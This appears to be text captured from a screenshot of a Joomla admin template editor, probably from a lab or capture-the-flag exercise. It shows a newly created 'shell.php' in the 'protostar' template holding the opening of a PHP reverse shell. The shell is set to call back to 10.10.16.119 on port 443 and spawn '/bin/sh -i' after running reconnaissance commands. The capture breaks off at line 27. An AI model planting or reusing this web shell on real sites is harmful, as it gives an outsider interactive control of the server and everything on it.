 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
File created.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.16.119';  // CHANGE THIS
5 $port = 443;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27